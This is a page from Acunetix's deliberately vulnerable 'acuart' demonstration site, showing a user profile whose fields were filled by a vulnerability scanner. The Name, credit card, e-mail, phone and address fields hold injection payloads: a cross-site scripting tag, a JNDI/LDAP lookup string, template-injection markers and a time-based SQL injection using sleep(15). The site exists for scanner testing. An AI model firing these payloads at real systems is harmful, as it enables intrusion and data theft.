 acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
1print( (test)
On this page you can visualize or edit you user information.
Name: 1print(<ScRiPt >NNXQ(9760)</ScRiPt>
Credit card number: formPanel:loginGrid:name=${jndi:ldap
E-Mail: 1}}}dfb{{{this}}}xca
Phone number: if(now()=sysdate(),sleep(15),0)
Address:
<script src=""}}AAABBBCCC{{define
"bla"}}bla{{end}}{{define
"dfb"}}xyz{{end}}{{template
"dfb"}}CCCBBBAAA">"%>acx<%=989
91*97996%>xca</script>
update
You have 4 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd